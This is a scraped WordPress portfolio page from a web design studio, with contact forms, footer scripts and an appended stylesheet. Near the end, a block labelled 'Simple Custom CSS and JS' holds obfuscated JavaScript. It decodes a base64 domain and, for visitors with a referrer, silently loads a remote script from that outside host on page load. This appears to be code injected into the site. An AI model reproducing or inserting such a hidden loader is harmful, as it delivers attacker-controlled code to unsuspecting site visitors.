                <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec_eng/img/sent-letter-img-png-ed.webp" alt="">
                <p class="protfolio_callback_pop_up__title">
                    Let's do your project together                </p>
                <a class="portfolio_callback_pop_up__mail" href="mailto:webistec@gmail.com">webistec@gmail.com</a>
                <div class="row portfolio_callback_pop_up__socials">
                    <a target="_blank" href="https://www.youtube.com/channel/UC898OIAIRDPn2UtaNlEAw5Q"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/Group.png" alt=""></a>
                    <a target="_blank" href="https://dribbble.com/ISTGroup"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/teenyicons_dribbble-solid.png" alt=""></a>
                    <a target="_blank" href="https://www.youtube.com/channel/UC898OIAIRDPn2UtaNlEAw5Q"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/ant-design_youtube-filled.png" alt=""></a>
                    <a target="_blank" href="https://instagram.com/istec_group"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/ant-design_instagram-filled.png" alt=""></a>
                    <a target="_blank" href=""><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/bxl_telegram.png" alt=""></a>
                </div>
            </div>
            <div class="portfolio_callback_pop_up__right_content">
                
<div class="wpcf7 no-js" id="wpcf7-f15850-o1" lang="en-US" dir="ltr" data-wpcf7-id="15850">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio_websites/website-design-for-a-sonstruction-sompany/#wpcf7-f15850-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="15850" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15850-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form_fields__wrapper">
	<p class="form_title">Your contacts
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-97"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="text-97" /></span><span class="wpcf7-form-control-wrap" data-name="tel-331"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone number*" value="" type="tel" name="tel-331" /></span><span class="wpcf7-form-control-wrap" data-name="email-105"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="email-105" /></span>
	</p>
	<p class="text_before__textfield">Information about project
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-830"><textarea cols="40" rows="10" maxlength="155" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Task" name="textarea-830"></textarea></span><span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjoxMjkyMH0=-39fa5927fad65cfe6e0b2c605f7112a1">
				<span id="hcap_cf7-6958572cbe0187.25455054" class="wpcf7-form-control h-captcha "
			data-sitekey="9de03176-3d0c-4357-ac85-d9e297bb0fd4"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="e38b37928e" /><input type="hidden" name="_wp_http_referer" value="/portfolio_websites/website-design-for-a-sonstruction-sompany/" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send information" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/wp-content/themes/istec_eng/css/saity-portfolio.css">
    <link rel="stylesheet" href="/wp-content/themes/istec_eng/css/single-saity-portfolio.css">
    <script>
        let closer = document.querySelector('.portfolio_callback_pop_up__fixed_wrapper span.portfolio_callback_pop_up__closer');
        let callModal = document.querySelector('a.portfolio__call_modal_button');
        let modal = document.querySelector('.portfolio_callback_pop_up__fixed_wrapper');
        setTimeout(() => {
            modal.style.transition = "all 0.333s linear";
        }, 700);
        callModal.addEventListener('click', ()=>{ switchModalState() } );
        closer.addEventListener('click', ()=>{ switchModalState() });

        function switchModalState() {
            if(modal.classList.contains('visible')) {
                modal.classList.remove('visible');
            } else {
                modal.classList.add('visible');
            }


                        class Validator {

            formsArray = [];

            inputs = [];

            constructor() {

                this.formsArray = this.getAllForms();

                this.formsArray && this.formsArray.length > 0 ? this.getInputs() : '';

            }

            getAllForms() {

                return document.querySelectorAll('form');

            }

            getInputs() {

                for( let i = 0; i < this.formsArray.length; i++ ) {

                    let submit = this.formsArray[i].querySelector('[type="submit"]');

                    let formInputs = this.formsArray[i].querySelectorAll('[aria-required="true"]');

                    this.checkIsValid( formInputs, submit );

                }

            }

            checkIsValid( inputs, submit ) {

                submit.disabled = true;

                setInterval(() => {

                    submit.disabled = Array.from(inputs).some(x => x.value === "" && x.checkValidity());
                    
                }, 200 )

            }

            }

            new Validator();



        }
    </script>


	</div><!-- #content -->
	<footer id="colophon" class="site-footer">
		<div class="grid-container">
			<div class="grid-x grid-margin-x align-middle">
				<div class="small-12 medium-7 large-7 cell contact_form_footer">
					
<div class="wpcf7 no-js" id="wpcf7-f24-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="24">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio_websites/website-design-for-a-sonstruction-sompany/#wpcf7-f24-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="24" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f24-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<h4 class="contact_footer_title">Contact us
</h4>
<p><label class="name_label"><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span> </label><label class="email_label"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="your-email" /></span> </label><br />
<label class="text_label"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Text" name="your-message"></textarea></span> </label><br />
<span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjoyNH0=-7edd062bf7252986e9760f5c693804e3">
				<span id="hcap_cf7-6958572cc309f4.79904201" class="wpcf7-form-control h-captcha "
			data-sitekey="9de03176-3d0c-4357-ac85-d9e297bb0fd4"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="e38b37928e" /><input type="hidden" name="_wp_http_referer" value="/portfolio_websites/website-design-for-a-sonstruction-sompany/" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUBMIT" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
  				<div class="small-12 medium-5 large-5 cell">
					<section id="media_image-4" class="widget widget_media_image"><img width="485" height="295" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20485%20295'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2019/11/map.png" class="image wp-image-881  attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://istec.us/wp-content/uploads/2019/11/map.png 485w, https://istec.us/wp-content/uploads/2019/11/map-300x182.png 300w" data-sizes="auto, (max-width: 485px) 100vw, 485px" /></section>				</div>
			</div>

		</div>
		<!-- .site-info -->
		<nav class="footer_nav">
			<div class="grid-container">
				<div class="grid-x align-middle">
					<div class="show-for-medium medium-2 large-1 site-info">
						<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2018/05/logo1-copy-2.png" />
					</div>
					<div class="small-9 medium-6 large-9 grid-margin-x">
					<!--  -->
					</div>
					<div class="socials-wrapper small-12 medium-4 large-2 text-center">
						<div class="insta_icon"><section id="media_image-7" class="widget widget_media_image"><a href="https://www.instagram.com/istec.us/?hl=ru"><img class="image  lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="http://istec.us/wp-content/uploads/2018/10/istagram_18_18.svg" alt="" width="" height="" decoding="async" /></a></section><section id="media_image-9" class="widget widget_media_image"><a href="https://www.linkedin.com/company/18877748/admin/"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2021/01/linkedin-3.svg" class="image wp-image-1757  attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section><section id="block-3" class="widget widget_block"><!-- 7ae9df5320e92983f5bf99b84d9b7d35 --></section></div>
						<div id="copyrights">©&nbsp; 2019 IST Group</div>
					</div>
				</div>
			</div>
		</nav>			
	</footer><!-- #colophon -->
	<div id="progress-bar"></div>
</div><!-- #page -->
<link rel="stylesheet" href="/wp-content/themes/istec_eng/css/istec_us_full.min.css">
<script src="/wp-content/themes/istec_eng/js/jquery.min.js"></script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/istec_eng/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=-100;if(delay>=0){timerId=setTimeout(load,delay)}
const options={passive:!0};window.addEventListener('touchstart',load,options);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler,options)})})()
</script>
<script type="text/javascript" src="https://istec.us/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://istec.us/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/istec.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://istec.us/wp-admin/admin-ajax.php","nonce":"4f215bd166"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://istec.us/wp-content/themes/istec_eng/js/istec_us_full.js?ver=6.9" id="istec-us-full-js-js"></script>
<script type="text/javascript" id="hcaptcha-js-extra">
/* <![CDATA[ */
var HCaptchaMainObject = {"params":"{\"sitekey\":\"9de03176-3d0c-4357-ac85-d9e297bb0fd4\",\"theme\":\"light\",\"size\":\"invisible\",\"hl\":\"en\"}"};
//# sourceURL=hcaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/apps/hcaptcha.js?ver=4.20.0" id="hcaptcha-js"></script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/hcaptcha-cf7.min.js?ver=4.20.0" id="hcaptcha-cf7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://istec.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://istec.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8d32039323e05a5a63793e2b0049d58b --><!-- end Simple Custom CSS and JS -->
<!-- <script type="text/javascript">
    (function () {
        var options = {
            facebook: "201569933907975", // Facebook page ID
            whatsapp: "+380972868841", // WhatsApp number
            company_logo_url: "//storage.whatshelp.io/widget/23/23f1/23f139ae76a18c18aec5d69c1f6a2b00/35463674_230161001048868_7602907607950426112_n.png", // URL of company logo (png, jpg, gif)
            greeting_message: "Hello! Send us a message through any of the instant messengers.", // Text of greeting message
            call_to_action: "Write to us!", // Call to action
            button_color: "#FF6550", // Color of button
            position: "right", // Position may be 'right' or 'left'
            order: "facebook,whatsapp", // Order of buttons
        };
        var proto = document.location.protocol, host = "whatshelp.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script> -->
<!-- /WhatsHelp.io widget -->
<script>
		class setScript {constructor(a){a.forEach(b=>this.initClass(b));}initClass(b) {let c = document.createElement('script');if( b.async ) c.setAttribute('async', '' );if( b.defer ) c.setAttribute( 'defer', '' );if( b.src ) c.setAttribute( 'src', b.src );if( b.id ) c.setAttribute( 'id', b.id );if( b.class ) c.setAttribute( 'class', b.class );if( b.insertContent ) c.innerHTML = b.insertContent;if( b.type ) c.setAttribute( 'type', b.type );if( b.place === 'footer' ) document.body.appendChild( c );if( b.place === 'head' ) document.head.appendChild( c );}}
		document.addEventListener( 'DOMContentLoaded', ()=>{include(); } );
		// async defer src id class insertContent type place(head, footer)
		function include() {
			new setScript( [
				{
					async : true,
					src : `https://www.googletagmanager.com/gtag/js?id=UA-22637453-4`,
					place : 'head'
				},
				{
					insertContent : `window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-22637453-4');`,
					place : 'head'
				},
			] )
			console.log('scripts is added');
		}
		//function tI() {let j = [81,87,69,82,84,89,85,73,79,80,219,221,65,83,68,70,71,72,74,75,76,186,222,220,90,88,86,66,78,77,188,190,191,192,111,189,109,110];let i = document.querySelectorAll('input[type="tel"]');i.forEach( _i => {_i.addEventListener('keydown', e => {if( e.ctrlKey ) {return;}j.forEach( _j => {if( _j == e.keyCode ) {e.preventDefault();return;}})})})}
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://istec.us/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 
Lazy Loading
Database Caching using Disk (Request-wide modification query)

Served from: istec.us @ 2026-01-03 13:24:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://istec.us/wp-content/themes/istec_eng/css/single-saity-portfolio.css
body_size: 1876
content:
.page_container {
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    max-width: 1200px;
    margin-inline: auto;
}

.page_content_item.text_type, 
.page_content_item.horizontal_list_type, 
.page_content_item.text_columns_type {
    background-color: #F4F4F4;
}

.page_content_item.full-width-container {
    margin-left: -5.5556vw;
    margin-right: -5.5556vw;
}

.page_content_item.full-width-container .image_type__image {
    width: 100%;
    height: auto;
}

.page_content_item.text_type .text_type__title {
    text-transform: none;
    font-family: Arial, sans-serif;
    font-weight: 400;
    font-size: 3em;
    line-height: 1.25;
    letter-spacing: 0.01em;
    text-align: left;
    flex: 0 0 43.269230769230769%;
    max-width: 43.269230769230769%;
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    color: #292929;
}

.page_content_item.text_type .text_type__title span {
    font-family: 'Merriweather', serif;
    font-style: italic;
}

.page_content_item.text_columns_type.full-width-container, 
.page_content_item.horizontal_list_type.full-width-container, 
.page_content_item.text_type.full-width-container {
    padding-left: 5.5556vw;
    padding-right: 5.5556vw;
}

.page_content_item.image_type .image_type__image {
    display: flex;
    margin-left: auto;
    margin-right: auto;
}

.page_content_item.image_type .image_type__image.mobile__v {
    display: none;
}

.page_top__block {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 0.8125em;
    padding-bottom: 0.8125em;
    margin-bottom: 2.5em;
    padding-right: 0.9375rem; padding-left: 0.9375rem;
    background: rgb(245 245 245 / 60%);
    backdrop-filter: blur(10px);
    position: fixed;
    top: 0;
    left: 240px;
    right: 0;
    z-index: 1;
    padding-top: 4rem;
    left: 0;
    justify-content: space-between;
}

.page_top__block::after {
    content: "";
    display: block;
    width: calc(100% - (0.9375rem * 2));
    height: 1px;
    background-color: #ffac00;
    position: absolute;
    top: 100%;
    margin-left: 0;
    margin-right: 0;
    left: 50%;
    max-width: 1200px;
    transform: translateX(-50%);
    right: 50%;
}

.page_top__block_child {
    width: 100%;
    display: flex;
    justify-content: space-between;
    max-width: 1200px;
    margin-inline: auto;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
}

.page_details__block {
    padding-top: 6.25em;
}

.page_top__block .previous_url {
    display: inline-flex;
    align-items: center;
    font-size: 0.875em;
    color: #666666;
    letter-spacing: 0.01em;
    line-height: 1.15;
    font-weight: 700;
}

.page_top__block .previous_url svg {
    margin-right: 1.14285em;
}

.page_details__block__top {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    flex-wrap: wrap;
}

.page_details__block__top .page_title {
    font-weight: 700;
    line-height: 1;
    letter-spacing: 0.01em;
    font-size: 4.5em;
    color: #292929;
    text-align: center;
}

.page_details__block__top .page_details__original_link {
    color: #666666;
    font-size: 1em;
    letter-spacing: 0.01em;
    text-decoration: underline;
}

.page_details__block .page_details__type {
    margin-top: 2em;
    color: #666666;
    margin-bottom: 3.5em;
    flex: 0 0 100%;
}

.page_details__block .page_details__thumbnail_image {
    width: 100%;
    height: auto;
    margin-bottom: 3.5em;
}

.page_content_item.text_type {
    padding-top: 7.5em;
    padding-bottom: 7.5em;
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
}

.text_type__content {
    flex: 0 0 56.730769230769231%;
    max-width: 56.730769230769231%;
    padding-top: 2em;
    padding-bottom: 0;
}

.page_content_item.horizontal_list_type {
    padding-top: 7.5em;
    padding-bottom: 7.5em;
}

.horizontal_list_type__list {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-around;
}

.horizontal_list_type__list__item_wrap {
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    padding-left: 1em;
    padding-right: 1em;
}

.horizontal_list_type__index {
    display: inline-flex;
    align-items: center;
    font-size: 3em;
    line-height: 1.15;
    letter-spacing: 0.01em;
}

.horizontal_list_type__index::before {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background-color: #E0E0E0;
    margin-right: 8px;
}

.horizontal_list_type__list__item_wrap .horizontal_list_type__item {
    margin: 0;
    line-height: 1.15;
    letter-spacing: 0.01em;
    color: #666666;
}

.page_content_item.text_columns_type {
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
    padding-top: 7.5em;
    padding-bottom: 7.5em;
}

.text_columns_type__item {
    flex: 0 0 33.333333%;
    padding-left: 1em ;
    padding-right: 1em;
    max-width: 33.333333%;
}

.text_columns_type__item__title {
    font-size: 2em;
    line-height: 1.15;
    letter-spacing: 0.01em;
    margin-top: 0;
    margin-bottom: 0.75em;
    text-align: left;
    text-transform: none;
    color: #999999;
}

.text_columns_type__item__title.item__1{
    color: #292929;
}

.text_column_type__item__text {
    color: #666666;
    letter-spacing: 0.01em;
    line-height: 1.15;
    margin: 0;
}

.page_conteiner.next_prev__posts {
    margin-top: 7.5em;
    border-top: 1px solid #ffac00;
    margin-left: 5.5556vw;
    margin-right: 5.5556vw;
    margin-inline: auto;
}

.next_prev__posts__top {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2em;
    line-height: 1.15;
    letter-spacing: 0.01em;
    color: #292929;
    margin-top: 1.9375em;
    margin-bottom: 1.3125em;
}

.next_prev__posts__top a {
    display: inline-flex;
    min-width: 28px;
}

.next_prev__posts__top .prev_post_link {
    margin-left: 0;
    margin-right: auto;
}

.next_prev__posts__top .next_post_link {
    margin-left: auto;
    margin-right: 0;
}

.next_prev__posts__bottom {
    display: flex;
}

.portfolio_items__item {
    max-width: calc(50% - 0.833333333333vw);
    width: 38vw;
    max-height: 19.952944000000002vw;
}

.portfolio_items__item.next_element {
    margin-left: auto;
    margin-right: 0;
}

.portfolio_items__item.prev_element {
    margin-left: 0;
    margin-right: auto;
}

span.hamburger-icon {
    background-color: initial!important;
}

.portfolio__call_modal_button {
    color: #fff;
    background: #ffac00;
    font-weight: 700;
    padding-inline: 2rem;
    padding-block: 0.5rem;
    border-radius: 8px;
    transition: all 0.45s ease;
}
.portfolio__call_modal_button:hover {
    color: #ffac00;
    background: #fff;
    transition: all 0.45s ease;
}

@media screen and (max-width: 1024px) {
    .portfolio_items__item {
        width: 50%;
        max-height: 400px;
        margin-right: 0;
        margin-left: 0;
    }

    .page_top__block {
        left: 0;
        width: 100vw;
        position: fixed;
        top: 43px;
        justify-content: flex-start;
